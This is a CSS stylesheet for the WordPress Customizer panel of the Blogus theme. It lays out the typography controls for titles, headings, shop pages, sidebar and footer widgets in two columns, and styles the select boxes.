.customize-pane-child>li[id=customize-control-site_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-site_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Site Tagline */
.customize-pane-child>li[id=customize-control-site_tagline_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-site_tagline_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-site_tagline_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-site_tagline_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-site_tagline_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Menu Title */
.customize-pane-child>li[id=customize-control-menu_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-menu_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-menu_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-menu_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-menu_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
	
/* Submenus */
.customize-pane-child>li[id=customize-control-submenu_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-submenu_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-submenu_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-submenu_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

.customize-pane-child>li[id=customize-control-submenu_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
/* Banner Title */
.customize-pane-child>li[id=customize-control-banner_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-banner_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-banner_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-banner_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-banner_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Breadcrumb Title */
.customize-pane-child>li[id=customize-control-breadcrumb_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-breadcrumb_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-breadcrumb_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-breadcrumb_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-breadcrumb_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Section Title */
.customize-pane-child>li[id=customize-control-section_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-section_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-section_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-section_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-section_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Section Description */
.customize-pane-child>li[id=customize-control-section_description_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-section_description_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-section_description_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-section_description_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-section_description_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H1 */
.customize-pane-child>li[id=customize-control-h1_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h1_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h1_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h1_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h1_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H2 */
.customize-pane-child>li[id=customize-control-h2_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h2_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h2_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h2_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h2_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H3 */
.customize-pane-child>li[id=customize-control-h3_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h3_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h3_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h3_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h3_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H4 */
.customize-pane-child>li[id=customize-control-h4_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h4_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h4_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h4_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h4_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H5 */
.customize-pane-child>li[id=customize-control-h5_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h5_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h5_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h5_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h5_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* H6 */
.customize-pane-child>li[id=customize-control-h6_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h6_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h6_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-h6_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-h6_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Paragraph */
.customize-pane-child>li[id=customize-control-p_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-p_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-p_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-p_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-blogus_content_typography] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Button Text */
.customize-pane-child>li[id=customize-control-button_text_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-button_text_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-button_text_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-button_text_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Blog/Archive/Single Post */
.customize-pane-child>li[id=customize-control-post-title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-post-title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-post-title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-post-title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-breadcrumb_title_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Post Meta */
.customize-pane-child>li[id=customize-control-meta_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-meta_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-meta_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-meta_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-meta_fontstyle_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Shop Page H1 */
.customize-pane-child>li[id=customize-control-shop_h1_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h1_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h1_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h1_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
#customize-control-shop_content_h1 h3 { margin: 0em 0 !important; }
#customize-control-shop_content_h1 p { margin-top: 0px !important; margin-bottom: 0px !important; }
.customize-pane-child>li[id=customize-control-shop_h1_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Shop Page H2 */
.customize-pane-child>li[id=customize-control-shop_h2_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h2_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h2_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h2_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
#customize-control-shop_content_h2 h3 { margin: 0em 0 !important; margin-top: 14px !important; }
#customize-control-shop_content_h2 p { margin-top: 0px !important; margin-bottom: 0px !important; }
.customize-pane-child>li[id=customize-control-shop_h2_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Shop Page H3 */
.customize-pane-child>li[id=customize-control-shop_h3_typography_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h3_typography_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h3_typography_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-shop_h3_typography_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
#customize-control-shop_content_h3 h3 { margin: 0em 0 !important; margin-top: 14px !important; }
#customize-control-shop_content_h3 p { margin-top: 0px !important; margin-bottom: 0px !important; }
.customize-pane-child>li[id=customize-control-shop_h3_typography_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Sidebar Widget Title */
.customize-pane-child>li[id=customize-control-sidebar_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_fontstyle_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
	
/* Sidebar Widget Content */
.customize-pane-child>li[id=customize-control-sidebar_widget_content_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_widget_content_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_widget_content_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_widget_content_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-sidebar_widget_content_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Footer Widget Title */
.customize-pane-child>li[id=customize-control-footer_widget_title_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_title_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_title_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_title_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_title_fontstyle_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Footer Widget Content */
.customize-pane-child>li[id=customize-control-footer_widget_content_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_content_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_content_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_content_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_widget_content_fontstyle_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

/* Footer Bar */
.customize-pane-child>li[id=customize-control-footer_bar_text_transform]{ 
	width:48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_bar_fontstyle]{
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_bar_fontsize] {
	width: 48% !important; clear: none !important; padding-right: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_bar_fontweight]{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}
.customize-pane-child>li[id=customize-control-footer_bar_lineheight] select{
	width: 48% !important; clear: none !important; padding-left: 5px !important;}

.wp-core-ui select {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0px 8px;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    position: relative;
    z-index: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
span.customize-partial-edit-shortcut-blogus_content_layout .customize-partial-edit-shortcut-button{
	left: 0;
	top: -10px;
}
.row[title="Shift-click to edit this element."] span.customize-partial-edit-shortcut.customize-partial-edit-shortcut-blogus_content_layout,
.row[title="Shift-click to edit this element."] span.customize-partial-edit-shortcut.customize-partial-edit-shortcut-blogus_single_page_layout,
.row[title="Shift-click to edit this element."] span.customize-partial-edit-shortcut.customize-partial-edit-shortcut-blogus_page_layout {
  width: 1px !important;
}